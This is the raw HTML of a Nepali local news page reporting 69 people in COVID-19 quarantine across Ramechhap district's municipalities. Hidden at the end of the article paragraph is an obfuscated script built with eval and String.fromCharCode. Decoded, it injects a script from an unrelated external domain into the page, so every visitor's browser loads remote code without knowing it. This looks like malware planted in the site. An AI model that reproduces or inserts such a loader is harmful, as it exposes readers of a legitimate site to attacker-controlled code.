	<li id="menu-item-2006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2006"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%ab%e0%a4%b2%e0%a4%a4%e0%a4%be%e0%a4%95%e0%a5%8b-%e0%a4%95%e0%a4%a5%e0%a4%be/">सफलताको कथा</a></li>
	<li id="menu-item-2008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2008"><a href="https://eramechhap.com/category/%e0%a4%95%e0%a5%83%e0%a4%b7%e0%a4%bf-%e0%a4%b0-%e0%a4%b8%e0%a4%b9%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%80/">कृषि र सहकारी</a></li>
	<li id="menu-item-2010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://eramechhap.com/category/%e0%a4%ab%e0%a5%8b%e0%a4%9f%e0%a5%8b-%e0%a4%ab%e0%a4%bf%e0%a4%9a%e0%a4%b0/">फोटो फिचर</a></li>
	<li id="menu-item-2019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2019"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a5%8d%e0%a4%9e%e0%a4%be%e0%a4%a8-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%ac%e0%a4%bf%e0%a4%a7%e0%a4%bf/">बिज्ञान प्रबिधि</a></li>
	<li id="menu-item-2020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b6%e0%a5%87%e0%a4%b7-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">बिशेष समाचार</a></li>
	<li id="menu-item-2021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2021"><a href="https://eramechhap.com/category/%e0%a4%ad%e0%a4%bf%e0%a4%a1%e0%a4%bf%e0%a4%af%e0%a5%8b/">भिडियो</a></li>
	<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4%e0%a4%bf-%e0%a4%b0-%e0%a4%b0%e0%a4%bf%e0%a4%a4%e0%a4%bf%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%9c/">संस्कृति र रितिरिवाज</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->
				<header class="entry-header body-wrapper">
				<h1 class="entry-title">रामेछाप जिल्लामा ६९ जना क्वारेन्टिनमा</h1>					<div class="entry-meta">
						<div class="author-published-main-wrapper">
							<div class="author-img-wrapper">
								<img src="https://eramechhap.com/wp-content/themes/eramechhap/assets/img/site-icon.png">				
							</div>
							<div class="author-pub-wrapper">
								<div class="author-section">
									<div class="author-wrapper">	
										<span class="news-author">ई-रामेछाप</span>									</div>	
								</div>
								<span class="posted-on">प्रकाशित मिति : <a href="https://eramechhap.com/1945/" rel="bookmark"><time class="entry-date published updated" datetime="&#2411; श्रावण &#2408;&#2406;&#2413;&#2413;, सोमबार &#2407;&#2413;:&#2407;&#2412;">&#2411; श्रावण &#2408;&#2406;&#2413;&#2413;, सोमबार &#2407;&#2413;:&#2407;&#2412;</time></a></span>							</div>
						</div>
								<!-- Go to www.addthis.com/dashboard to customize your tools
		<div class="social-share-wrapper">
			<div class="addthis_inline_share_toolbox"></div>
		</div> -->

        <div class="sharethis-inline-share-buttons"></div>
						</div><!-- .entry-meta -->
							</header><!-- .entry-header -->
		
	<div class="body-wrapper primary-secondary-wrap">
	<main id="primary" class="site-main">

		
<article id="post-1945" class="post-1945 post type-post status-publish format-standard has-post-thumbnail hentry category-breaker category-ramechhap-samachar">
	<header class="entry-header">
		<h1 class="entry-title">रामेछाप जिल्लामा ६९ जना क्वारेन्टिनमा</h1>			<div class="entry-meta">
				<div class="author-published-main-wrapper">
					<div class="author-img-wrapper">
						<img src="https://eramechhap.com/wp-content/themes/eramechhap/assets/img/site-icon.png">				
					</div>
					<div class="author-pub-wrapper">
						<div class="author-section">
							<div class="author-wrapper">	
								<span class="news-author">ई-रामेछाप</span>							</div>	
						</div>
						<span class="posted-on">प्रकाशित मिति : <a href="https://eramechhap.com/1945/" rel="bookmark"><time class="entry-date published updated" datetime="&#2411; श्रावण &#2408;&#2406;&#2413;&#2413;, सोमबार &#2407;&#2413;:&#2407;&#2412;">&#2411; श्रावण &#2408;&#2406;&#2413;&#2413;, सोमबार &#2407;&#2413;:&#2407;&#2412;</time></a></span>					</div>
				</div>
						<!-- Go to www.addthis.com/dashboard to customize your tools
		<div class="social-share-wrapper">
			<div class="addthis_inline_share_toolbox"></div>
		</div> -->

        <div class="sharethis-inline-share-buttons"></div>
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
			<div class="post-thumbnail">
				<img width="1440" height="810" src="https://eramechhap.com/wp-content/uploads/2020/07/qurentine.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/qurentine.jpg?w=1440&amp;ssl=1 1440w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/qurentine.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/qurentine.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/qurentine.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/qurentine.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 1440px) 100vw, 1440px" />			</div><!-- .post-thumbnail -->

		
	<div class="entry-content">
		<p>रामेछाप जिल्लाको विभिन्न पालिकाहरुमा बनेका क्वारेन्टिनमा अहिले ६९ जना बसेका छन् । भारत लगाएतका विभिन्न ठाउँबाट आएका महिला २ र पुरुष ६७ जनालाई क्वारेन्टिनमा राखिएको हो । मन्थली नगरपालिकामा २१ , रामेछाप नगरपालिकामा ११ , गोकुलगंगा गाउँपालिकामा १० , दोरम्बा गाउँपालिकामा ८ , खाँडादेवी गाउँपालिकामा ७ , सुनापति गाउँपालिकामा ५ र लिखुतामाकोशी गाउँपालिकामा ७ जना गरी ६९ जनालाई क्वारेन्टिनमा राखिएको स्वास्थ्य कार्यालय रामेछापले जानकारी दिएको छ । कोरोना संक्रमणको सम्भावित जोखिमतालाई मध्येनजर गरी जिल्लामा ८९ शैयाको आइसोलेशन कक्ष र ५ सय ९ शैयाको क्वारेन्टिन कक्ष स्थापना गरिएको छ ।<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>
	</div><!-- .entry-content -->

	<!-- <footer class="entry-footer"> -->
		<!--  -->
	<!-- </footer>.entry-footer -->
</article><!-- #post-1945 -->
		<h2 class="widget-title"><a class="hvr-shutter-out-horizontal">प्रतिक्रिया दिनुहोस्</a></h2>
		<div class="fb-comments" data-href="https://eramechhap.com/1945/" data-width="100%" data-numposts="5"></div>
	            <div class="related_post_wrapper">
                <h2 class="widget-title">
                    <a class="hvr-shutter-out-horizontal">
                        सम्बन्धित समाचार
                    </a>
                </h2>
            <ul class="related-post-news-list">
                                    <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17968/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17968/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/IMG_20260120_212851-1.jpg?fit=640%2C815&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17968/">
                                    रामेछापमा एमालेको कार्यकर्ताले हातपात गरेको रास्वपाको आरोप                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17964/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17964/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/616798262_2969328396583737_3340022450048941080_n.jpg?fit=640%2C359&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17964/">
                                    रामेछापमा उत्साहपूर्वक १७ जना उम्मेदवारको मनोनयन दर्ता                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17960/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17960/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/ummedwar-1-scaled.jpg?fit=640%2C480&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17960/">
                                    रामेछापमा प्रतिनिधि सभा निर्वाचनका लागि सबै दलले उम्मेदवारको टुंगो लगाए                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17956/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17956/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/e6483707-54c0-4641-999f-e24bccac46c2.jpg?fit=640%2C480&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17956/">
                                    जगदीश घिमिरे स्मृति पुरस्कारबाट साहित्यकार पवन र मिना सम्मानित                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17953/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17953/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/f4249611-6026-43cd-be36-00b015a9c1be.jpg?fit=640%2C480&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17953/">
                                    फागुन २१ को निर्वाचन : रामेछापमा मुख्य निर्वाचन अधिकृतको कार्यालय स्थापना                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17950/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17950/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/10/dpo.jpg?fit=640%2C360&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17950/">
                                    मागभन्दा आधा मात्रै आवेदन, रामेछापमा निर्वाचन प्रहरी भर्नाको म्याद थप                                </a>
                            </h4>                            
                        </div>
                    </li>
                                </ul>
            </div>
            <section id="block-85" class="post-page-ad-widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="510" data-id="17659" src="https://eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap-1024x510.jpg" alt="" class="wp-image-17659" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap.jpg?resize=1024%2C510&amp;ssl=1 1024w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap.jpg?resize=300%2C149&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap.jpg?resize=768%2C382&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</figure>
</section><section id="block-108" class="post-page-ad-widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"></figure>
</section>
	</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="esn_ad-3" class="widget widget_esn_ad"><div class="esn-ainfo-widget "><a href="https://eramechhap.com/wp-content/uploads/2022/11/Matpatra-123.jpg"  target="_blank" ><img src="https://eramechhap.com/wp-content/uploads/2025/04/साइबर-अपराध-सम्बन्धी-सचेतना-सामग्री-300x450-अनलाइनका-लागि1_downloads_073c8cde8ae28ccf6899ff135b523e65.gif" alt="cuber " /></a></div></section><section id="block-150" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="730" height="1024" data-id="17657" src="https://eramechhap.com/wp-content/uploads/2025/10/dho-730x1024.jpg" alt="" class="wp-image-17657" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho.jpg?resize=730%2C1024&amp;ssl=1 730w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho.jpg?resize=214%2C300&amp;ssl=1 214w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho.jpg?resize=768%2C1077&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho.jpg?w=913&amp;ssl=1 913w" sizes="auto, (max-width: 730px) 100vw, 730px" /></figure>
</figure>
</section><section id="block-133" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-4 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="648" height="822" data-id="17114" src="https://eramechhap.com/wp-content/uploads/2025/06/balbiha-palika.jpg" alt="" class="wp-image-17114" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika.jpg?w=648&amp;ssl=1 648w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika.jpg?resize=236%2C300&amp;ssl=1 236w" sizes="auto, (max-width: 648px) 100vw, 648px" /></figure>
</figure>
</section><section id="block-127" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-5 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="450" height="243" data-id="16979" src="https://eramechhap.com/wp-content/uploads/2025/04/वायु-प्रदुषण-सम्बन्धी-सचेतना-सामग्री-300_450-अनलाइनका-लागि-1.gif" alt="" class="wp-image-16979"/></figure>
</figure>
</section><section id="block-121" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-6 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="817" height="358" data-id="17117" src="https://eramechhap.com/wp-content/uploads/2025/06/balbibaha.jpg" alt="" class="wp-image-17117" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha.jpg?w=817&amp;ssl=1 817w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha.jpg?resize=300%2C131&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha.jpg?resize=768%2C337&amp;ssl=1 768w" sizes="auto, (max-width: 817px) 100vw, 817px" /></figure>
</figure>
</section><section id="block-156" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-7 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="648" height="822" data-id="17123" src="https://eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-1.jpg" alt="" class="wp-image-17123" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-1.jpg?w=648&amp;ssl=1 648w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-1.jpg?resize=236%2C300&amp;ssl=1 236w" sizes="auto, (max-width: 648px) 100vw, 648px" /></figure>
</figure>
</section><section id="block-101" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-8 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="546" height="1024" data-id="13454" src="https://eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA-546x1024.jpg" alt="" class="wp-image-13454" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?resize=546%2C1024&amp;ssl=1 546w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?resize=160%2C300&amp;ssl=1 160w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?resize=768%2C1441&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?resize=819%2C1536&amp;ssl=1 819w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?w=1066&amp;ssl=1 1066w" sizes="auto, (max-width: 546px) 100vw, 546px" /></figure>
</figure>
</section><section id="block-23" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-9 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="817" height="358" data-id="17118" src="https://eramechhap.com/wp-content/uploads/2025/06/balbibaha-1.jpg" alt="" class="wp-image-17118" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha-1.jpg?w=817&amp;ssl=1 817w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha-1.jpg?resize=300%2C131&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha-1.jpg?resize=768%2C337&amp;ssl=1 768w" sizes="auto, (max-width: 817px) 100vw, 817px" /></figure>
</figure>
</section><section id="block-146" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-10 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="682" height="1024" data-id="15405" src="https://eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA-682x1024.jpg" alt="" class="wp-image-15405" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?resize=682%2C1024&amp;ssl=1 682w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?resize=768%2C1153&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?resize=1023%2C1536&amp;ssl=1 1023w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?w=1066&amp;ssl=1 1066w" sizes="auto, (max-width: 682px) 100vw, 682px" /></figure>
</figure>
</section><section id="block-25" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery aligncenter has-nested-images columns-default is-cropped wp-block-gallery-11 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="474" height="682" data-id="17130" src="https://eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil-1.jpg" alt="" class="wp-image-17130" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil-1.jpg?w=474&amp;ssl=1 474w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil-1.jpg?resize=209%2C300&amp;ssl=1 209w" sizes="auto, (max-width: 474px) 100vw, 474px" /></figure>
</figure>
</section><div class="list-news-section-wrapper"><section id="trending_news_widget-2" class="widget trending_news_widget"><h2 class="widget-title"><a href="#">चर्चित समाचार</a></h2><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17936/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/Seto-Gurans-Office.jpeg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17936/">श्रम अधिकार उल्लङ्घन गरेको आरोपमा ‘सेतो गुराँस’ विवादमा</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17960/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/ummedwar-1-scaled.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17960/">रामेछापमा प्रतिनिधि सभा निर्वाचनका लागि सबै दलले उम्मेदवारको टुंगो लगाए</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17933/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/tilke-than.jpg?fit=640%2C336&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17933/">रामेछापमा ऐतिहासिक तिल्केस्थानगढी पदयात्रा</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17950/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/10/dpo.jpg?fit=640%2C360&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17950/">मागभन्दा आधा मात्रै आवेदन, रामेछापमा निर्वाचन प्रहरी भर्नाको म्याद थप</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17926/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/d392aecd-7a1d-4f09-bf15-e82445716a10.jpg?fit=640%2C481&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17926/">मन्थलीमा पुस २६ र २७ गते कृषि तथा लघु उद्यम प्रदर्शनी मेला</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17929/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/123.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17929/">छ महिनामा मन्थली नगरपालिकाको वित्तिय प्रगति १९.६३ प्रतिशत</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17956/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/e6483707-54c0-4641-999f-e24bccac46c2.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17956/">जगदीश घिमिरे स्मृति पुरस्कारबाट साहित्यकार पवन र मिना सम्मानित</a></h4></div></div></div></section></div><section id="block-147" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="682" height="1024" src="https://eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA-682x1024.jpg" alt="" class="wp-image-15406" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?resize=682%2C1024&amp;ssl=1 682w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?resize=768%2C1153&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?resize=1023%2C1536&amp;ssl=1 1023w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?w=1066&amp;ssl=1 1066w" sizes="auto, (max-width: 682px) 100vw, 682px" /></figure>
</section><section id="block-162" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-12 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="474" height="682" data-id="17128" src="https://eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil.jpg" alt="" class="wp-image-17128" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil.jpg?w=474&amp;ssl=1 474w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil.jpg?resize=209%2C300&amp;ssl=1 209w" sizes="auto, (max-width: 474px) 100vw, 474px" /></figure>
</figure>
</section><section id="block-18" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery aligncenter has-nested-images columns-default is-cropped wp-block-gallery-13 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="706" height="479" data-id="12039" src="https://eramechhap.com/wp-content/uploads/2022/09/05944800.jpg" alt="" class="wp-image-12039" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/09/05944800.jpg?w=706&amp;ssl=1 706w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/09/05944800.jpg?resize=300%2C204&amp;ssl=1 300w" sizes="auto, (max-width: 706px) 100vw, 706px" /></figure>
</figure>
</section><section id="block-69" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-14 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="971" data-id="17126" src="https://eramechhap.com/wp-content/uploads/2025/06/sunapati.png" alt="" class="wp-image-17126" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/sunapati.png?w=768&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/sunapati.png?resize=237%2C300&amp;ssl=1 237w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section><section id="block-33" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-15 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="230" data-id="11272" src="https://eramechhap.com/wp-content/uploads/2022/06/khane-pani-1024x230.jpeg" alt="" class="wp-image-11272" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?resize=1024%2C230&amp;ssl=1 1024w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?resize=300%2C67&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?resize=768%2C173&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?w=1397&amp;ssl=1 1397w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?w=1280&amp;ssl=1 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</figure>
</section><section id="block-130" class="widget widget_block widget_media_gallery">
